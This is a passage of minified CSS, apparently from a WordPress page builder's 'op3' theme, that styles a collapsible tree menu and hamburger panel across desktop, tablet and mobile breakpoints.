.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content .op3-dropdown-icon::before{-webkit-transform:none;transform:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger:not(.op3-hamburger-show)~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger-close .op3-text,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-hamburger-close{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right]~[data-op3-children]{right:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right]~.op3-hamburger-close{right:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~.op3-hamburger-close{opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~.op3-hamburger-close{-webkit-transition-delay:.4s;transition-delay:.4s;opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(0);transform:perspective(300px) translateZ(0);opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~.op3-hamburger-close{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~[data-op3-children]{position:absolute;left:50%;right:auto;top:100%;bottom:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:auto;padding-top:0;margin-top:10px!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle{-webkit-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);top:100%;left:50%;margin-top:10px}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle .op3-triangle-wrapper::after{border:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger-close{position:fixed;top:0;font-size:20px;z-index:1000;padding:12px;max-width:100%}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"]>[data-op3-children]{display:none;position:fixed;z-index:999;max-width:100%;height:100vh;top:0;bottom:0;margin:0!important;padding-top:57px;overflow:auto;-webkit-box-shadow:0 0 25px rgba(0,0,0,.2);box-shadow:0 0 25px rgba(0,0,0,.2)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"]>[data-op3-children]>.op3-element{margin:0!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] [data-op3-children]{margin-left:1em!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-treemenuitem-link .op3-dropdown-icon{position:relative}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-treemenuitem-link .op3-dropdown-icon::after{content:'';display:block;position:absolute;left:-.3em;top:-.3em;width:calc(100% + .6em);height:calc(100% + .6em)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"]>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"]>[data-op3-background=childwrap]::before{background:#fff}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:relative;left:0!important;-webkit-transform:none!important;transform:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content .op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content{margin:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-treemenuitem-children-content{width:100%;margin:auto!important;-webkit-animation:none!important;animation:none!important}}@media (max-width:1023px) and (min-width:767px){.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]{width:auto!important;background-color:transparent!important}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:auto;pointer-events:none;text-align:center}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty::after,[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty::before{width:auto;position:static;display:inline;-webkit-transform:none;transform:none;font-size:13px;font-family:inherit;line-height:1.4;text-align:center;padding:.3em;background:#ccc;color:#303942;pointer-events:none;box-decoration-break:clone;-webkit-box-decoration-break:clone}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty::before{content:"WP Menu -";font-weight:700}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty::after{content:"Create a menu in 'Appearance > Menus' to show links here";margin-left:-.4em}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"] .op3-hamburger~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet]:not([data-op3-stack-columns-tablet="1"]) .op3-hamburger{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger.op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children]{display:block;-webkit-transition:all .4s ease;transition:all .4s ease}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content .op3-dropdown-icon::before{-webkit-transform:none;transform:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger:not(.op3-hamburger-show)~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger-close .op3-text,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-hamburger-close{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right]~[data-op3-children]{right:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right]~.op3-hamburger-close{right:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~.op3-hamburger-close{opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~.op3-hamburger-close{-webkit-transition-delay:.4s;transition-delay:.4s;opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(0);transform:perspective(300px) translateZ(0);opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~.op3-hamburger-close{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~[data-op3-children]{position:absolute;left:50%;right:auto;top:100%;bottom:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:auto;padding-top:0;margin-top:10px!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle{-webkit-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);top:100%;left:50%;margin-top:10px}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle .op3-triangle-wrapper::after{border:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger-close{position:fixed;top:0;font-size:20px;z-index:1000;padding:12px;max-width:100%}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"]>[data-op3-children]{display:none;position:fixed;z-index:999;max-width:100%;height:100vh;top:0;bottom:0;margin:0!important;padding-top:57px;overflow:auto;-webkit-box-shadow:0 0 25px rgba(0,0,0,.2);box-shadow:0 0 25px rgba(0,0,0,.2)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"]>[data-op3-children]>.op3-element{margin:0!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] [data-op3-children]{margin-left:1em!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-treemenuitem-link .op3-dropdown-icon{position:relative}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-treemenuitem-link .op3-dropdown-icon::after{content:'';display:block;position:absolute;left:-.3em;top:-.3em;width:calc(100% + .6em);height:calc(100% + .6em)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"]>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"]>[data-op3-background=childwrap]::before{background:#fff}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:relative;left:0!important;-webkit-transform:none!important;transform:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content .op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content{margin:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-treemenuitem-children-content{width:100%;margin:auto!important;-webkit-animation:none!important;animation:none!important}}@media (max-width:767px){.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]{width:auto!important;background-color:transparent!important}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:auto;pointer-events:none;text-align:center}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty::after,[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty::before{width:auto;position:static;display:inline;-webkit-transform:none;transform:none;font-size:13px;font-family:inherit;line-height:1.4;text-align:center;padding:.3em;background:#ccc;color:#303942;pointer-events:none;box-decoration-break:clone;-webkit-box-decoration-break:clone}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty::before{content:"WP Menu -";font-weight:700}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty::after{content:"Create a menu in 'Appearance > Menus' to show links here";margin-left:-.4em}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"] .op3-hamburger~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile]:not([data-op3-stack-columns-mobile="1"]) .op3-hamburger{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger.op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children]{display:block;-webkit-transition:all .4s ease;transition:all .4s ease}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content .op3-dropdown-icon::before{-webkit-transform:none;transform:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger:not(.op3-hamburger-show)~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger-close .op3-text,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-hamburger-close{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right]~[data-op3-children]{right:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right]~.op3-hamburger-close{right:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~.op3-hamburger-close{opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~.op3-hamburger-close{-webkit-transition-delay:.4s;transition-delay:.4s;opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] 